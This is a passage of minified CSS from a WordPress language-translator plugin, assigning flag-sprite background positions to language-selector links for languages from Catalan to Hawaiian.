.tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] 